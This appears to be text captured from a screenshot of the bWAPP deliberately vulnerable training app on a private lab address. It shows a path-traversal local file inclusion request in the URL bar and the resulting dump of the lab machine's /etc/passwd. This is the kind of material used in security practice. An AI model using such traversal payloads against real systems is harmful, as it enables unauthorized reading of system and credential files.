 bWAPP - Missing Functio × http://10.0.2.5/bWAPP/rlfi.ph × bWAPP - Missing Functio × http://10.0.2.5/bWAPP/rlfi.ph × +
10.0.2.5/bWAPP/rlfi.php?language=../../../../../../../../../../../etc/passwd/&action=go Buscar
Data Osint Git OffSec HackTheBox
bWAPP
an extremely buggy web app !
Set your security level:
low Set Current: low
Bugs Change Password Create User Set Security Level Reset Credits Blog Logout Welcome Bee
/ Remote & Local File Inclusion (RFI/LFI) /
Select a language: English Go
root:x:0:0:root:/root:/bin/bash daemon:x:1:1:daemon:/usr/sbin:/bin/sh bin:x:2:2:bin:/bin:/bin/sh sys:x:3:3:sys:/dev:
/bin/sh sync:x:4:65534:sync:/bin:/bin/sync games:x:5:60:games:/usr/games:/bin/sh man:x:6:12:man:/var/cache
/man:/bin/sh lp:x:7:7:lp:/var/spool/lpd:/bin/sh mail:x:8:8:mail:/var/mail:/bin/sh news:x:9:9:news:/var/spool/news:
/bin/sh uucp:x:10:10:uucp:/var/spool/uucp:/bin/sh proxy:x:13:13:proxy:/bin:/bin/sh www-data:x:33:33:www-
data:/var/www:/bin/sh backup:x:34:34:backup:/var/backups:/bin/sh list:x:38:38:Mailing List Manager:/var/list:/bin/sh
irc:x:39:39:ircd:/var/run/ircd:/bin/sh gnats:x:41:41:Gnats Bug-Reporting System (admin):/var/lib/gnats:/bin/sh
nobody:x:65534:65534:nobody:/nonexistent:/bin/sh libuuid:x:100:101::/var/lib/libuuid:/bin/sh
dhcp:x:101:102::/nonexistent:/bin/false syslog:x:102:103::/home/syslog:/bin/false klog:x:103:104::/home/klog:
/bin/false hplip:x:104:7:HPLIP system user,,,:/var/run/hplip:/bin/false avahi-autoipd:x:105:113:Avahi autoip
daemon,,,:/var/lib/avahi-autoipd:/bin/false gdm:x:106:114:Gnome Display Manager:/var/lib/gdm:/bin/false
pulse:x:107:116:PulseAudio daemon,,,:/var/run/pulse:/bin/false messagebus:x:108:119::/var/run/dbus:/bin/false
avahi:x:109:120:Avahi mDNS daemon,,,:/var/run/avahi-daemon:/bin/false polkituser:x:110:122:PolicyKit,,,:/var
/run/PolicyKit:/bin/false haldaemon:x:111:123:Hardware abstraction layer,,,:/var/run/hald:/bin/false
bee:x:1000:1000:bee,,,:/home/bee:/bin/bash mysql:x:112:124:MySQL Server,,,:/var/lib/mysql:/bin/false
sshd:x:113:65534::/var/run/sshd:/usr/sbin/nologin dovecot:x:114:126:Dovecot mail server,,,:/usr/lib/dovecot:
/bin/false smmta:x:115:127:Mail Transfer Agent,,,:/var/lib/sendmail:/bin/false smmsp:x:116:128:Mail Submission
Program,,,:/var/lib/sendmail:/bin/false neo:x:1001:1001::/home/neo:/bin/sh alice:x:1002:1002::/home/alice:/bin/sh
thor:x:1003:1003::/home/thor:/bin/sh wolverine:x:1004:1004::/home/wolverine:/bin/sh johnny:x:1005:1005::/home
/johnny:/bin/sh selene:x:1006:1006::/home/selene:/bin/sh postfix:x:117:129::/var/spool/postfix:/bin/false
proftpd:x:118:65534::/var/run/proftpd:/bin/false ftp:x:119:65534::/home/ftp:/bin/false snmp:x:120:65534::/var
/lib/snmp:/bin/false ntp:x:121:131::/home/ntp:/bin/false
bWAPP is licensed under CC BY-NC-ND © 2014 MME BVBA / Follow @MME_IT on Twitter and ask for our cheat sheet, containing all solutions! / Need an exclusive training?